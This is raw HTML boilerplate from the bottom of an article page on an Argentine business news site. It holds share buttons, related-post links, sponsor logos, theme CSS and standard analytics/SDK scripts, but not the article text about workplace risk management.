		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+desaf%C3%ADo+de+gestionar+el+riesgo+en+el+trabajo+diario&url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fel-desafio-de-gestionar-el-riesgo%2F&via=Enfoque_Tandil" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/&title=El+desaf%C3%ADo+de+gestionar+el+riesgo+en+el+trabajo+diario" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fel-desafio-de-gestionar-el-riesgo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Anterior</span><a href="https://www.enfoquedenegocios.com.ar/rse-herramienta-cambio-cultural/">RSE: Herramienta de gestión y cambio cultural</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Siguiente</span><a href="https://www.enfoquedenegocios.com.ar/consumo-de-alimentos-a-nivel-familiar/">Producción, manipulación y consumo de alimentos a nivel familiar</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/">Redacción</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción"><meta itemprop="url" content="https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/"></span><meta itemprop="datePublished" content="2020-11-17T08:59:21-03:00"><meta itemprop="dateModified" content="2020-11-25T00:00:42-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png"></span><meta itemprop="name" content="Enfoque de Negocios"></span><meta itemprop="headline " content="El desafío de gestionar el riesgo en el trabajo diario"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2019/05/Seguridad-e-Higiene.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="817"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script type="rocketlazyloadscript">var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_49","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6821,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_related_posts";
block_tdi_49.post_count = "3";
block_tdi_49.found_posts = "119";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "40";
tdBlocksArray.push(block_tdi_49);
</script><h4 class="td-related-title td-block-title"><a id="tdi_50" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_49" href="#">Artículos relacionados</a><a id="tdi_51" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_49" href="#">Más notas del autor</a></h4><div id=tdi_49 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/27-de-marzo/"  rel="bookmark" class="td-image-wrap " title="El 27 de marzo habrá un nuevo desayuno orientado a apuntalar a las PYMES locales" ><img class="entry-thumb" src="[data-uri]" alt="27 de marzo" title="El 27 de marzo habrá un nuevo desayuno orientado a apuntalar a las PYMES locales" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/03/27-de-marzo-218x150.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/03/27-de-marzo-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/27-de-marzo/"  rel="bookmark" title="El 27 de marzo habrá un nuevo desayuno orientado a apuntalar a las PYMES locales">El 27 de marzo habrá un nuevo desayuno orientado a apuntalar a las PYMES locales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/gastos-en-indumentaria/"  rel="bookmark" class="td-image-wrap " title="Argentina destina el 8,7% de sus gastos en indumentaria" ><img class="entry-thumb" src="[data-uri]" alt="gastos en indumentaria" title="Argentina destina el 8,7% de sus gastos en indumentaria" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/01/Datos-del-ultimo-CyberMonday-2024--218x150.png" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/01/Datos-del-ultimo-CyberMonday-2024--436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/gastos-en-indumentaria/"  rel="bookmark" title="Argentina destina el 8,7% de sus gastos en indumentaria">Argentina destina el 8,7% de sus gastos en indumentaria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/salame-mas-largo-del-mundo/"  rel="bookmark" class="td-image-wrap " title="Con el objetivo de recuperar el récord del salame más largo del mundo llega la 6° edición de Chacinar" ><img class="entry-thumb" src="[data-uri]" alt="salame más largo del mundo" title="Con el objetivo de recuperar el récord del salame más largo del mundo llega la 6° edición de Chacinar" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/10/salame-mas-largo-del-mundo-218x150.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/10/salame-mas-largo-del-mundo-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/salame-mas-largo-del-mundo/"  rel="bookmark" title="Con el objetivo de recuperar el récord del salame más largo del mundo llega la 6° edición de Chacinar">Con el objetivo de recuperar el récord del salame más largo del mundo llega la 6° edición de Chacinar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><a href="http://www.tandil.gov.ar/" target="_blank" title="Municipio de Tandil"><img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/municipioBar.png"  alt="Municipio de Tandil" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/municipioBar.png"  alt="Municipio de Tandil"/></noscript></a></br>

<a href="https://www.econ.unicen.edu.ar/" target="_blank" title="Facultad de Ciencias Económicas"><img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/fce.png"  alt="Facultad de Ciencias Económicas" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/fce.png"  alt="Facultad de Ciencias Económicas"/></noscript></a></br>





<a href="http://www.colescba.org.ar/portal/" target="_blank" title="Colegio de Escribanos de la Provincia de Buenos Aires">
<img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/colegioEscribanos.png"  alt="Colegio de Escribanos" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/colegioEscribanos.png"  alt="Colegio de Escribanos"/></noscript></a></br></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_53{min-height:0}.tdi_53>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_52_rand_style td-element-style" ></div><div id="tdi_54" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}@media (min-width:768px){.tdi_55{margin-left:-15px;margin-right:-15px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_55{margin-left:-10px;margin-right:-10px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_55{margin-left:-10px;margin-right:-10px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_55{padding-top:120px!important;padding-bottom:120px!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_55{padding-top:40px!important}}</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:var(--wpr-bg-3e2b7047-801a-41c1-ad6b-b978ed397bdb)!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_54_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_58{display:inline-block!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_58 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_58 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/smush-webp/2024/04/logo-10A.png.webp" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil"  /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> Enfoque de negocios</span><span class="tdb-logo-text-tagline">Enfoque de Negocios</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_59{text-align:left!important}.tdi_59 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Todo acerca del mundo Emprendedor</p></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_63{margin-left:-10px;margin-right:-10px}.tdi_63>.vc_column_inner,.tdi_63>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_63{margin-left:-5px;margin-right:-5px}.tdi_63>.vc_column_inner,.tdi_63>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_65{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_67{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:35%!important}}@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_69{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:45%!important}}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#febe2b}.tdi_70{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_70{display:inline-block!important}}</style>
<style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}body .tdi_70 .td-block-title{text-align:right}body .tdi_70.td_block_template_4 .td-block-title>*:before{right:10px;left:auto}body .tdi_70.td_block_template_5 .td-block-title>*{border-width:0 4px 0 0}body .tdi_70.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:0}body .tdi_70.td_block_template_9 .td-block-title:after{right:0;left:auto}body .tdi_70.td_block_template_13 .td-block-subtitle{right:-4px;left:auto}body .tdi_70.td_block_template_17 .td-block-title:after{right:15px;left:auto}body .tdi_70.td_block_template_12 .td-block-title{justify-content:flex-end}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Seguinos</span></h4></div></div></div></div></div></div></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_72{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_73 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:20px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_74 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_74 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_74 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_74 .tdm-social-item i,.tds-team-member2 .tdi_74.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_74 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_74.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_74 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_74 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_74"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/enfoquedenegociosTV/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/enfoquedenegocios/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/enfoque_tandil"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v21.0&appId=911409859001411&autoLogAppEvents=1"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Puede interesarte:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/ronda-de-negocios-sobre-la-cooperativa/"  rel="bookmark" class="td-image-wrap " title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas" ><img class="entry-thumb" src="[data-uri]" alt="ronda de negocios sobre la Cooperativa" title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/ronda-de-negocios-sobre-la-Cooperativa-100x70.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/ronda-de-negocios-sobre-la-Cooperativa-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/ronda-de-negocios-sobre-la-cooperativa/"  rel="bookmark" title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas">Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-25T06:54:28-03:00" >25 abril, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

